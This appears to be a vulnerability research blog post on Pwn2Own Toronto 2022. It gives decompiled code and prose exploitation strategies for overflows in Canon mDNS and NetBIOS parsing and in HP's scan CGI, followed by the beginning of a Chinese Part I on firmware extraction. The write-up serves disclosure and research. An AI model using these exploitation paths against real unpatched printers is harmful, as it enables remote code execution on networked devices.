Hacking Printers at Pwn2Own Toronto 2022

Based on our previous research, we also discovered Pre-auth RCE vulnerabilities((CVE-2023-0853CVE-2023-0854) in other models of Canon printers. For the HP vulnerability, we had a collision with another team. In this section, we will detail the Canon and HP vulnerabilities we exploited during Pwn2own Toronto.

  • Pwn2Own Toronto 2022 Target
Target Price Master of Pwn Points
HP Collor LaserJet Pro M479fdw $20000 2
Lexmark MC3224i $20000 2
Canon imageCLASS MF743Cdw $20000 2

Analysis

Canon

Firmware Extract

Same as 2021, you can refer to Part I. The current version is v11.04.

HP

The firmware can be obtained from HP’s official website. However, unlike in 2021, it cannot be directly extracted using binwalk. The firmware is encrypted with AES, and it’s hard to decrypt directly from the information.

At first, our thought was to look for the firmware of the same series to see if there was an unencrypted version. However, there was no such firmware on HP’s official website that met our criteria. We initially considered tearing down the printer to dump the firmware, but during our search on Google, we stumbled upon an older mirror site. This site enabled directory listing, allowing us to access all the firmware stored on that mirror website.

However, the problem was that the mirror site only mirrored up to 2016 and didn’t have the latest information. Still, we later managed to glean the official directory structure from the website information, which helped us to obtain an unencrypted firmware from a similar series.”

After our analysis, we found decryption-related information in the Firmware from fwupd. By reverse engineering, we were able to identify the encryption method and the Key. We can use the key to decrypt the target version of the Firmware.

HP Collor LaserJet Pro M479fdw

  • OS - Linux Base
  • ARMv7 32bit little-endian

Vulnerability & Exploitation

Canon

mDNS (CVE-2023-0853)

We found a stack overflow on mDNS. mDNS protocol resolves hostnames to IP address within small networks that do not include a local name server and are usually used for Apple and IoT devices.

It is enabled on Canon ImageCLASS MF743Cdw(Version 11.04) by default.

Before we look at the detail of the vulnerability we need to talk about mDNS Packet Structure.

mDNS is based on the DNS packet format defined in RFC1035 Section 4 for both queries and responses. mDNS queries and responses utilize the DNS header format defined in RFC1035 with exceptions noted below:

The packet format:

    +---------------------+
    |        Header       |
    +---------------------+
    |       Question      | the question for the name server
    +---------------------+
    |        Answer       | RRs answering the question
    +---------------------+
    |      Authority      | RRs pointing toward an authority
    +---------------------+
    |      Additional     | RRs holding additional information
    +---------------------+
(diagram from https://www.ietf.org/rfc/rfc1035.txt)

The header contains the following fields:

                                    1  1  1  1  1  1
      0  1  2  3  4  5  6  7  8  9  0  1  2  3  4  5
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
    |                      ID                       |
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
    |QR|   Opcode  |AA|TC|RD|RA|   Z    |   RCODE   |
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
    |                    QDCOUNT                    |
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
    |                    ANCOUNT                    |
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
    |                    NSCOUNT                    |
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
    |                    ARCOUNT                    |
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
(diagram from https://www.ietf.org/rfc/rfc1035.txt)

The answer section contains RRs that answer the question.

Resource record format:

                                    1  1  1  1  1  1
      0  1  2  3  4  5  6  7  8  9  0  1  2  3  4  5
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
    |                                               |
    /                                               /
    /                      NAME                     /
    |                                               |
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
    |                      TYPE                     |
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
    |                     CLASS                     |
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
    |                      TTL                      |
    |                                               |
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
    |                   RDLENGTH                    |
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--|
    /                     RDATA                     /
    /                                               /
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
(diagram from https://www.ietf.org/rfc/rfc1035.txt)

The RDATA section varies depending on the ‘type’. When type=NSEC, its format is as follows:

   The RDATA of the NSEC RR is as shown below:

                        1 1 1 1 1 1 1 1 1 1 2 2 2 2 2 2 2 2 2 2 3 3
    0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
   +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
   /                      Next Domain Name                         /
   +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
   /                       Type Bit Maps                           /
   +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
(diagram from https://www.ietf.org/rfc/rfc4034.txt)

More details can reference to RFC6762.

Other element is not important in this vulnerability, so we won’t explain more here. More detail can be found at RFC6762, RFC1035 and RFC4034.

Where is the bug

When Canon ImageCLASS MF743Cdw is parsing the Answer field (type NSEC) in mDNS header, there is a stack overflow.

In the function bnMdnsParseAnswers, it will parse answer section.

int __fastcall bnMdnsParseAnswers(
        netbios_header *mdns_packet,
        unsigned int *ppayloadlen,
        netbios_header *pmdns_header,
        _WORD *anwser_rr,
        rrlist **payload,
        _DWORD *pinfo)
{
  ...
  char nsec_buf[256]; // ------ fixed size on the stack
  ...
    
  _mdns_packet = (int)mdns_packet;
  p_payloadlen = ppayloadlen;
  p_mdns_header = pmdns_header;
  anwser_cnt = anwser_rr;
  v66 = 0;
  cur_ptr = &mdns_packet->payload[*pinfo];
  v9 = *payload;
  v10 = *payload;
  do
  {
    v11 = v10 == 0;
    if ( v10 )
    {
      v9 = v10;
      v10 = (rrlist *)v10->c;
    }
    else
    {
      v6 = aBnmdnsparseans;
      v10 = 0;
      v67 = 0;
    }
  }
  while ( !v11 );
  while ( (unsigned __int16)*anwser_cnt > v67 )
  {
    ...
    if...
    type = (unsigned __int16)pname->type;
    if ( type == 28 )
      goto LABEL_36;
    if...
    if...
    if ( type != 0x21 )
    {
      if ( type != 47 )                         // NSEC
      {
        ...
        goto LABEL_95;
      }
      v62 = 0;
      v63 = 0;
      zeromemory(nsec_buf, 256, v19, v20);
      v47 = bnMdnsMalloc(8);
      rrlist->pname->nsec = v47;
      if ( !v47 )
      {
        bnMdnsFreeRRLIST((int)rrlist);
        v50 = 2720;
LABEL_76:
        debugprintff(
          3610,
          3,
          "[bnjr] [%s] <%s:%d> bnMdnsParseAnswers error in malloc(NSEC)\n",
          "IMP/mdns/common/tcBnMdnsMsg.c",
          v6,
          v50);
        return 3;
      }
      maybe_realloc(v47, 8);
      nsec = rrlist->pname->nsec;
      nsec_len = bnMdnsGetDecodedRRNameLen(cur_ptr, *ppayloadlen, (char *)_mdns_packet, &dwbyte);
      if...
      if...
      v51 = (_BYTE *)bnMdnsMalloc(nsec_len);
      *(_DWORD *)nsec = v51;
      if...
      consume_label(cur_ptr, *ppayloadlen, _mdns_packet, v51, nsec_len);
      v52 = dwbyte;
      v53 = &cur_ptr[dwbyte];
      v54 = *ppayloadlen - dwbyte;
      *ppayloadlen = v54;
      v55 = (unsigned __int8)v53[1];
      v56 = (unsigned __int8)*v53;
      nsec_ = v53 + 2;
      *ppayloadlen = v54 - 2;
      v57 = v56 | (v55 << 8);
      nsec_len_ = __rev16(v57);
      if...
      memcpy((int)nsec_buf, nsec_, nsec_len_, v57); //-------- [1]  stack overflow 
      for ( i = 0; i < (int)nsec_len_; ++i )
      {
        if ( nsec_buf[i] )
        {
          for ( j = 0; j < 8; ++j )
          {
            if ( 1 << j == (unsigned __int8)nsec_buf[i] )
            {
              if ( v62 )
                v63 = 7 - j + 8 * i;
              else
                v62 = 7 - j + 8 * i;
            }
          }
        }
      }
      *(_WORD *)(nsec + 4) = v62;
   ...

  }
  *pinfo = &cur_ptr[-_mdns_packet - 0xC];
  *anwser_cnt -= v66;
  return 0;
}
}

When it is parsing the NSEC(type 47) record, it does not check the length of the record. It will copy the data to a local buffer(nsec_buf[256]) at [1], which leads to a stack buffer overflow.

Exploitation

We can construct an mDNS packet to trigger the stack overflow. It does not have Stack Guard, so we can overwrite the return address directly. It also does not implement DEP. We can overwrite the return address with a global buffer which we can control to run our shellcode.

We finally chose BJNP session buffer as our target. It will copy our payload when we start a BJNP session.

We can run shellcode to do anything, such as modifying the website, changing the LCD screen, etc.

NetBIOS (CVE-2023-0854)

We found a heap overflow on NetBIOS. NetBIOS is a protocol for Network Basic Input/Output System. It provides services related to the session layer of the OSI model allowing applications on separate computers to communicate over a local area network. . Canon implemented the NetBIOS daemon by themselves.

It is enabled on Canon ImageCLASS MF743Cdw(Version 11.04) by default.

NetBIOS provides three distinct services:

  • Name service (NetBIOS-NS) for name registration and resolution.
  • Datagram distribution service (NetBIOS-DGM) for connectionless communication.
  • Session service (NetBIOS-SSN) for connection-oriented communication.

We will focus on NetBIOS-NS (port 137).

Before we look at the detail of the vulnerability we need to talk about NetBIOS-NS Packet Structure.

NetBIOS-NS is based on the DNS packet format. It is defined in RFC1002 for both queries and responses. NetBIOS queries and responses utilize the NS header format defined in RFC1002 with exceptions noted below:

                        1 1 1 1 1 1 1 1 1 1 2 2 2 2 2 2 2 2 2 2 3 3
    0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
   +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
   |         NAME_TRN_ID           | OPCODE  |   NM_FLAGS  | RCODE |
   +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
   |          QDCOUNT              |           ANCOUNT             |
   +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
   |          NSCOUNT              |           ARCOUNT             |
   +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
(diagram from https://datatracker.ietf.org/doc/html/rfc1002)

The query will be placed after the header. The first element is QNAME which is a domain name represented as a sequence of labels, where each label consists of a length character followed by that number of characters. Other element is not important in this vulnerability, so we won’t explain more here. More details can be found at RFC1002.

Where is the bug

When Canon ImageCLASS MF743Cdw is parsing the NetBIOS in NetBIOS packets, there is a heap overflow. The vulnerability is in cmNetBiosParseName function. We can trigger it from ndNameProcessExternalMessage.

When NetBIOS service starts, it will initial netbios_ns_buffer. The buffer would be allocated 0xff bytes from the heap.

int ndNameInit()
{
  sub_41C47A20((int)"netcifsnqendapp/IMP/nq/ndnampro.c", 0x44ED3194, 97, 0x64u);
  netbios_ns_buffer = calloc(1, 0xFF);
  ...
  return -1;
}

When parsing the NetBIOS-NS in NetBIOS packets, it will use ndNameProcessExternalMessage to process it.

int __fastcall ndNameProcessExternalMessage(Adapter *a1)
{
  netbios_header *packet; // r0
  unsigned __int8 *v3; // r6
  int flag; // r0
  int v5; // r5
  int v6; // r0
  int v8; // r4
  char nbname[40]; // [sp+8h] [bp-28h] BYREF

  sub_41C47A20((int)"netcifsnqendapp/IMP/nq/ndnampro.c", 0x44ED31AC, 178, 0x64u);
  packet = (netbios_header *)a1->packet;
  LOWORD(a1->vvv) = LOBYTE(packet->id) | (HIBYTE(packet->id) << 8);
  v3 = cmNetBiosParseName(packet, (unsigned __int8 *)packet->payload, (int)nbname, netbios_ns_buffer, 0xFFu);  //---- [1]
  //heap overflow at netbios_ns_buffer  
  if...
  flag = getname_query_flag((netbios_header *)a1->packet);
  v5 = flag;
  if ( flag == 0xA800 )
  {
    v6 = ndInternalNamePositiveRegistration(a1, (int)nbname, (int)v3);
    goto LABEL_17;
  }
  if ( flag > 0xA800 )
  {
    switch ( flag )
    {
      case 0xA801:
        v6 = ndInternalNameNegativeRegistration(a1, (int)nbname);
        goto LABEL_17;
   ...
    }
    goto LABEL_14;
  }
   
  ...
  ndInternalNameNegativeQuery((int)a1, (int)nbname);
  v6 = ndExternalNameNegativeQuery((int)a1, nbname);
LABEL_17:
  v8 = v6;
  assset("netcifsnqendapp/IMP/nq/ndnampro.c", 0x44ED31AC, 238, 100);
  return v8;
}

At [1], the function cmNetBiosParseName does not calculate the length of the domain name correctly. It will copy the domain name to netbios_ns_buff, which leads to a heap overflow.

Let’s take a look at cmNetBiosParseName function.

unsigned __int8 *__fastcall cmNetBiosParseName(
        netbios_header *netbios_packet,
        unsigned __int8 *netbios_label,
        int netbios_name,
        _BYTE *domain_name,
        unsigned int maxlen)
{
  char v5; // r9
  unsigned __int8 *v11; // r0
  _BYTE *v12; // r1
  unsigned int i; // r0
  char v15; // r3
  char v16; // r2
  int v17; // r0
  unsigned __int8 *v18; // r0
  unsigned int v19; // r3
  char *label_; // r0
  unsigned int labellen_; // r4
  unsigned int labellen; // t1
  char *v23; // r5
  unsigned __int8 *next[9]; // [sp+4h] [bp-24h] BYREF

  ...
  if ( *v11 == 0x20 )
  {
   ...
    v17 = *next[0];
    if ( *next[0] )
      v5 = '.';
    else
      *domain_name = 0;
    if ( v17 )
    {
      do
      {
        v18 = resolveLabel(netbios_packet, next);
        labellen = *v18;
        label_ = (char *)(v18 + 1);
        labellen_ = labellen;
        if ( maxlen > labellen )
        {
          memcpy((int)domain_name, label_, labellen_, v19);
          v23 = &domain_name[labellen_];
          maxlan -= labellen_;    // ---------- [2]              // it does not subtract the length of "."
          *v23 = v5;
          domain_name = v23 + 1;
        }
      }
      while ( *next[0] );
      *(domain_name - 1) = 0;
    }
    assset("netcifsnqecorelib/IMP/nq/cmnbname.c", 0x44A86D7C, 634, 100);
    return next[0] + 1;
  }
  else
  {
    logg("netcifsnqecorelib/IMP/nq/cmnbname.c", 0x44A86D7C, 595, 10);
    return 0;
  }
}

The function cmNetBiosParseName will parse the domain from the label in the NetBIOS packet to the domain_name buffer and it has a verification. The verification will check that the total length of the label could not larger than maxlen, and a "." will be added between each label. But it does not subtract the length of "." characters so that the total length of the label can be larger than maxlen. It will lead to overflow.

Exploitation

Luckily, there is a useful structure nb_info to achieve our goal. We can use the heap overflow to overwrite the structure of nb_info.

The layout of heap memory:

The structure of nb_info and Adapter:

struct nb_info {
    int active;
    char nbname[16];
    int x;
    int y;
    short z;
    short src_port;
    short tid;
    short w;
    Adapter *adapter;
    char *ptr;
    int state;
    ...
}

The structure is used to store NetBIOS name information, it also has a member Adapter to store the information of connection.

struct Adapter
{
  int idx;
  _BYTE gap0[16];
  int x;
  int fd_1022;
  int fd_1023;
  int y;
  _WORD src_port;
  _DWORD src_ip;
  int vvv;
  int packet;
  _DWORD recv_bytes;
  char* response_buf;
  _DWORD dword3C;
};

Let’s back to ndNameProcessExternalMessage, if the flag of NetBIOS-NS packet is set to 0xA801, it will use ndInternalNameNegativeRegistration to process our NetBIOS name. The result will be written to Adapter->responsebuf.

  case 0xA801:
        v6 = ndInternalNameNegativeRegistration(a1, (int)nbname);
        goto LABEL_17;

At ndInternalNameNegativeRegistration :

int __fastcall ndInternalNameNegativeRegistration(Adapter *adapter, int a2)
{
...
     if ( v8 )
    {
      returnNegativeRegistrationResponse((nb_info *)v6, adapter, 3);
    }
   
...
}

If the conditions are met, it will use ‘returnNegativeRegistrationResponse’ to handle the Response.


int __fastcall returnNegativeRegistrationResponse(nb_info *nbinfo, Adapter *adapter, int a3)
{
  int v6; // r2
  netbios_header *response_buf; // r5
  int NameWhateverResponse; // r2
  unsigned __int8 v10[20]; // [sp+4h] [bp-2Ch] BYREF
  __int16 v11; // [sp+18h] [bp-18h] BYREF
  int v12; // [sp+1Ah] [bp-16h] BYREF

  maybe_memcpy_s(v10, 0x44ED3100, 20);
  sub_41C47A20((int)"netcifsnqendapp/IMP/nq/ndinname.c", 0x44ED30DC, 2349, 0x64u);
  if...
  v11 = 0;
  sub_40B06FD8(*(_DWORD *)adapter->gap0, &v12);
  response_buf = *(netbios_header **)nbinfo->adapter->responsebuf;
  NameWhateverResponse = ndGenerateNameWhateverResponse(response_buf, nbinfo->name, 0x20u, (char *)&v11, 6u);
  if ( NameWhateverResponse > 0 )
  {
    response_buf->id = nbinfo->id; //------[3]
    response_buf->flag = __rev16(a3 | 0xA800);
    if ( sySendToSocket(
           nbinfo->adapter->fd_1022,
           (const char *)response_buf,
           NameWhateverResponse,
           v10,
           (unsigned __int16)nbinfo->src_port) <= 0 )
    {
      logg("netcifsnqendapp/IMP/nq/ndinname.c", 0x44ED30DC, 2392, 10);
      v6 = 2393;
    }
    else
    {
      v6 = 2396;
    }
    goto LABEL_9;
  }
  assset("netcifsnqendapp/IMP/nq/ndinname.c", 0x44ED30DC, 2372, 100);
  return -1;
}
   

In [3], it will overwrite response_buf->id with nbinfo->id.

That is, if we can overwrite the nb_info structure and forge the structure of the Adapter, we can do arbitrary memory writing. We need to find a global buffer to forge the structure. We finally chose BJNP session buffer as our target. It will copy our payload when we start a BJNP session.

After we have arbitrary memory writing. We can overwrite the function pointer of SLP service with BJNP session buffer pointer.

int __fastcall sub_4159CF90(unsigned __int8 *a1, unsigned int a2, int a3, int *a4)
{
  ...
    result = ((int (__fastcall *)(int *, char *))dword_45C8FF14[2 * v20])(&v38, v47);// SLP function
    if ( !result )
      goto LABEL_46;
  }
  return result;
}

It does not implement DEP. After overwriting the function pointer, we can use the BJNP session buffer again to put our shellcode. After that, we can use the SLP attribute request to control the PC and run our shellcode.

HP

Our target this time is the HP Color LaserJet Pro M479fdw printer, which is primarily Linux-based. This makes the analysis relatively simpler. Under the Web Service, there are numerous ‘cgi’ files providing various printer operations. These operate via the FastCGI method. You can refer to the nginx config to see which path corresponds to which port and service. The config can be found at rootfs/sirius/rom/httpmgr_nginx.

/Sirius/rom/httpmgr_nginx/ledm.conf

Where is the bug

/usr/bin/local/slanapp is responsible for handling scan-related operations and primarily listens on 127.0.0.1:14030.

We can see from rootfs/sirius/rom/httpmgr_nginx/rest_scan.conf :

If we access /Scan/Jobs, the request is forwarded to a FastCGI listening on the 14030 port. After analysis, we found that it was handled by /rootfs/usr/local/bin/slangapp. When we send a request to /Scan/Jobs, it will call scan_job_http_handler in slangapp.

Where is the bug

There is a stack overflow at rest_scan_handle_get_request in slangapp.

int __fastcall scan_job_http_handler(int a1)
{
  ...
  int request_method; // [sp+14h] [bp-2Ch]
  char *host; // [sp+18h] [bp-28h] BYREF
  int port; // [sp+20h] [bp-20h] BYREF
  char *uri; // [sp+28h] [bp-18h] BYREF
  int pathinfo; // [sp+30h] [bp-10h] BYREF
  int urilen[2]; // [sp+38h] [bp-8h] BYREF
  int pathinfo_len; // [sp+40h] [bp+0h] BYREF
  char s[132]; // [sp+44h] [bp+4h] BYREF
  char dest[260]; // [sp+C8h] [bp+88h] BYREF

  host = 0;
  memset(s, 0, 0x81u);
  port = -1;
  uri = 0;
  pathinfo = 0;
  urilen[0] = 0;
  pathinfo_len = 0;
  memset(byte_5DBD0, 0, 0x9C4u);
  v2 = ((int (__fastcall *)(struct httpmgr_fptrtbl **, int))(*rest_scan_req_ifc_tbl)->acceptRequestHelper)(
         rest_scan_req_ifc_tbl,
         a1);
  if...
  if ( ((int (__fastcall *)(struct httpmgr_fptrtbl **, int, char **, int *, int *, int *, _DWORD, _DWORD))(*rest_scan_req_ifc_tbl)->getURI)(
         rest_scan_req_ifc_tbl,
         a1,
         &uri,
         urilen,
         &pathinfo,
         &pathinfo_len,
         0,
         0) < 0 )
    _DEBUG_syslog((int)"REST_SCAN_DEBUG", 0, 1193517589, 0, 0);
  if...
  v17 = 1;
  if...
LABEL_7:
  request_method = ((int (__fastcall *)(struct httpmgr_fptrtbl **, int))(*rest_scan_req_ifc_tbl)->getVerb)(
                     rest_scan_req_ifc_tbl,
                     a1);
  if...
  v3 = ((int (__fastcall *)(struct httpmgr_fptrtbl **, int))(*rest_scan_req_ifc_tbl)->getContentLength)(
         rest_scan_req_ifc_tbl,
         a1);
  v4 = v3;
  if ( (unsigned int)(v3 - 1) <= 0x9C2 )
  {
    v14 = v3;
    v15 = 0;
    do
    {
      if ( v14 >= 2500 )
        v14 = 2500;
      v16 = ((int (__fastcall *)(struct httpmgr_fptrtbl **, int, char *, int))(*rest_scan_req_ifc_tbl)->httpmgr_recvData)(
              rest_scan_req_ifc_tbl,
              v2,
              &byte_5DBD0[v15],
              v14);
      if ( v16 <= 0 )
        break;
      v15 += v16;
      v14 = v4 - v15;
    }
    while ( v4 - v15 > 0 );
    *((_BYTE *)&dword_5DBC8 + v4 + 8) = 0;
    if ( v15 < 0 )
    {
      v17 = 1;
      _DEBUG_syslog((int)"REST_SCAN_DEBUG", 0, 0x475DA215, v15, a1);
    }
  }
  else if ( v3 > 0x9C3 )
  {
    v5 = 0;
    do
    {
      while ( 2500 - v5 > 0 )
      {
        v6 = ((int (__fastcall *)(struct httpmgr_fptrtbl **))(*rest_scan_req_ifc_tbl)->httpmgr_recvData)(rest_scan_req_ifc_tbl);
        if ( v6 <= 0 )
          break;
        v5 += v6;
      }
      v7 = v5 <= 0;
      v5 = 0;
    }
    while ( !v7 );
  }
  v8 = ((int (__fastcall *)(struct httpmgr_fptrtbl **, int, char **, int *))(*rest_scan_req_ifc_tbl)->getHost)(
         rest_scan_req_ifc_tbl,
         a1,
         &host,
         &port);
  if...
  v9 = ((int (__fastcall *)(struct httpmgr_fptrtbl **, int))(*rest_scan_req_ifc_tbl)->completeRequestHelper)(
         rest_scan_req_ifc_tbl,
         a1);
  if ( v9 > 0 )
  {
    do
    {
      v10 = 0;
      do
      {
        while ( 2500 - v10 > 0 )
        {
          v11 = ((int (__fastcall *)(struct httpmgr_fptrtbl **))(*rest_scan_req_ifc_tbl)->httpmgr_recvData)(rest_scan_req_ifc_tbl);
          if ( v11 <= 0 )
            break;
          v10 += v11;
        }
        v7 = v10 <= 0;
        v10 = 0;
      }
      while ( !v7 );
      v12 = ((int (__fastcall *)(struct httpmgr_fptrtbl **, int))(*rest_scan_req_ifc_tbl)->completeRequestHelper)(
              rest_scan_req_ifc_tbl,
              a1);
    }
    while ( v12 > 0 );
    v9 = v12;
  }
  ...
  result = (*(int (__fastcall **)(int))(*(_DWORD *)dword_65260 + 20))(dword_65260);
  dword_594F0 = result;
  switch ( request_method )
  {
    case 1:
      result = rest_scan_handle_get_request(a1, v4, uri, (unsigned __int8 *)pathinfo, pathinfo_len); // ----- [1]
      break;
  ...
    default:
      return result;
  }
  return result;

If the request method is GET, it will use rest_scan_handle_get_request at [1] to handle it. It also passes the pathinfo to this function.

int __fastcall rest_scan_handle_get_request(int a1, int a2, char *s1, unsigned __int8 *pathinfo, int pathinfo_len)
{
  struct httpmgr_fptrtbl **v8; // r0
  int v9; // r1
  int v10; // r2
  struct httpmgr_fptrtbl **v11; // r0
  int v12; // r1
  int result; // r0
  int v14; // r0
  int next_char; // r4
  unsigned __int8 *v16; // r3
  int v17; // r1
  int v18; // t1
  char *v19; // r5
  int v20; // r5
  int v21; // r0
  int v22; // r7
  size_t v23; // r8
  int v24; // r0
  char first_path_info[32]; // [sp+8h] [bp-D8h] BYREF
  char second_path_info[32]; // [sp+28h] [bp-B8h] BYREF
  char pagenumber[152]; // [sp+48h] [bp-98h] BYREF

  if...
  if...
  if ( !strncmp(s1, "/Scan/UserReadyToScan", 0x15u) )
  {
   ...
  }
  else
  {
    v14 = strncmp(s1, "/Scan/Jobs", 0xAu);
    if ( v14 )
    {
     ...
    }
    ...
    next_char = *pathinfo;
    if ( (next_char & 0xDF) == 0 )
    {
      first_path_info[0] = 0;
LABEL_37:
      _DEBUG_syslog("REST_SCAN_DEBUG", 0, 0x411FA215, 400, 0);
      v8 = rest_scan_req_ifc_tbl;
      v9 = a1;
      v10 = 400;
      goto LABEL_6;
    }
    v16 = pathinfo;
    v17 = 0;
    do  //------------------------------------------------------ [2]  
    {
      if ( next_char != '/' )
        first_path_info[32 * v17 + v14] = next_char;
      v19 = &first_path_info[32 * v17];
      if ( next_char == '/' )
      {
        v20 = 32 * v17++;
        pagenumber[v20 - 64 + v14] = 0;
        v19 = &first_path_info[v20 + 32];
        v14 = 0;
      }
      else
      {
        ++v14;
      }
      v18 = *++v16;
      next_char = v18;
    }
    while ( (v18 & 0xDF) != 0 );
    v19[v14] = 0;
    if ( v17 != 2 || strcmp(second_path_info, "Pages") || dword_5DBC8 != strtol(first_path_info, 0, 10) )
      goto LABEL_37;
    v24 = strtol(pagenumber, 0, 10);
    result = rest_scan_send_scan_data(a1, v24) + 1;
    if ( result )
      rest_scan_vp_thread_created = 1;
    else
      return rest_scan_send_err_reply(a1, 400);
  }
  return result;
}

But when it parse the pathinfo at [2], it does not check the length of pathinfo. Then copy the pathinfo to the local buffer(first_path_info[32]), which leads to a stack overflow.

Exploitation

We can construct the request to /Scan/Jobs/ to trigger it. It does not have Stack Guard, so we can overwrite the return address directly. But it has DEP, we need to do ROP to achieve our goal. Finally, we use ROP to overwrite the GOT of strncmp. After overwriting it, we can execute arbitrary commands when we access /Copy/{cmd}

However, in the end, this vulnerability collided with another team’s discovery.

Summary

Based on the results from Pwn2Own Austin 2021 to Pwn2Own Toronto 2022, printer security remains an easily overlooked issue. In just one year, the number of teams capable of compromising printers has significantly increased. Even in the third year, at Pwn2Own Toronto 2023, many teams still found vulnerabilities. It is recommended for everyone using these IoT devices to turn off unnecessary services, set up firewalls properly, and ensure appropriate access controls to reduce the risk of attacks.

Your printer is not your printer ! - Hacking Printers at Pwn2Own Part I

English Version, 中文版本

印表機近年來已成為企業內網中不可或缺的設備之一,功能也隨著科技的發展日益增多,除了一般的傳真及列印之外,也開始支援 AirPrint 等雲端列印服務,讓列印更加方便,直接使用行動裝置就可以輕鬆列印,更成為了 IoT 中,不可或缺的一環,正因為其便利,也常被用於列印公司內部機敏文件,使得在企業中印表機的安全性更加的重要。

而前年我們也在 Canon 及 HP 的印表機中發現了 Pre-auth RCE 的漏洞(CVE-2022-24673CVE-2022-3942) 及 Lexmark 發現漏洞(CVE-2021-44734),並在 Pwn2Own Austin 2021 中取得了 Canon ImageCLASS MF644Cdw、 HP Color LaserJet Pro MFP M283fdw 及 Lexmark MC3224i 的控制權,而成功獲得 Pwn2Own 中駭客大師(Master of Pwn) 的點數,這篇研究將講述 Canon 及 HP 漏洞的細節及我們的利用方式。

此份研究亦發表於 HITCON 2022CODE BLUE 2022,你可以從這裡取得投影片!

Printer

早期在使用印表機時,往往會需要使用 IEEE1284 或是 USB 的 Printer cable 來將印表機接上電腦,並且在使用時會額外裝上廠商所附的驅動程式。而現今的印表機已可以接上網路,並多了各式各樣的功能,通常只要將印表機接上區網,區網中的電腦就可以輕易地發現你所新安裝的印表機。

目前市面上的印表機預設都開了非常多的服務,不外乎就是為了讓列印更加方便,像是 FTP、AirPrint、Bonjour 等等服務。

Motivation

為何要研究印表機呢?

紅隊內網需求

過去我們團隊在執行紅隊演練過程中,印表機普遍出現於現代企業內網中,幾乎都會有一台以上,但往往是被忽略的一塊,也常常沒在更新。印表機本身也非常適合作為攻擊者的藏身處,通常很難被偵測出來。值得一提的是比較大型的企業也很有可能將其接上 AD,成為獲取機密資訊的入口。

Pwn2Own Austin 2021

另外一點是印表機在 2021 時,首次成為了 Pwn2Own Mobile 主要推動的目標之一,而我們剛好當時也準備再次挑戰 Pwn2Own 舞台,便決定一探究竟。

起初我們原本以為非常簡單,跟多數的 IoT 設備一樣,能輕易的找到 Command injection 問題,殊不知有不少印表機都是使用 RTOS,並非一般的 Linux 系統,但這更是驅動了我們挑戰它的決心。

本篇將會著重在較為精彩的 Canon 及 HP 部分,Lexmark 有機會再談談。

Analysis

剛開始研究的時候,我們參考了許多資料都是需要拆解硬體來分析,才能獲得 debug console,再用 dump memory 方式來獲取原始的 firmware。但最終我們採用了其他的方式,並沒有拆解任何一台印表機。

Canon

Firmware Extract

初始分析版本為 v6.03,我們一開始使用 binwalk 去解析它,但 firmware 是經過混淆的,我們並沒辦法直接解開。

圖: 經過混淆的 Canon ImageCLASS MF644Cdw fimware

我們這邊也嘗試過了 TREASURE CHEST PARTY QUEST: FROM DOOM TO EXPLOIT by Synacktiv 及 Hacking Canon Pixma Printers – Doomed Encryption by Contextis Research 的研究,但這次是完全不同的系列,我們無法使用同樣的方法解開混淆過的 firmware。

於是我們開始分析混淆過的 firmware 格式及內容。

我們大致上可以從混淆過的 firmware 看到,每個混淆過的 firmware 的開頭都會是 NCFW 這個 Magic,並帶有該 firmware 大小,而其他部分則是混淆過的資料。

於是我們開始猜想,也許這台印表機舊版本的 firmware 沒有混淆,直到某一版才開始混淆,如果可以抓到中介版本,可能有機會獲得解混淆的方法。而這個 Magic 也可以讓我們辨別是不是經過混淆的。

以下這個網址是透過官網或是擷取封包獲得的 firmware 下載網址

https://pdisp01.c-wss.com/gdl/WWUFORedirectTarget.do?id=MDQwMDAwNDc1MjA1&cmp=Z01&lang=EN

經過分析後,可以拆分為多個部分

約略可以歸納出下載網址的規則,我們可以藉由這個方法來載到所有版本的 firmware,當時我們載到的版本有

  • V2.01
  • V4.02
  • V6.03
  • V9.03
  • V10.02

而 v10.02 是幾周後會釋出的版本,可以先從這邊優先載到。載完所有版本後,我們發現該系列版本的 firmware 都是經過混淆的,無法從先前版本獲得解混淆的方法。但我們可以下載 Canon 其他系列的印表機,嘗試找找是否有類似的混淆演算法。載完約有 130 GB 大小。透過 grep 找 NCFWservicemode.html 可以找到未混淆的 firmware。

最後找到四組符合條件的 firmware,我們這邊選擇了 WG7000 系列的印表機來分析,並找到了疑似解混淆的函式。

很幸運的,藉由重寫這個函式,可以解出明文的 MF644Cdw firmware。

在解出 firmware 之後,必須找出 firmware 的 image base address,IDA 才能有效地辨別跟 reference。此處可透過常見的分析工具 rbasefind 來找 image base。

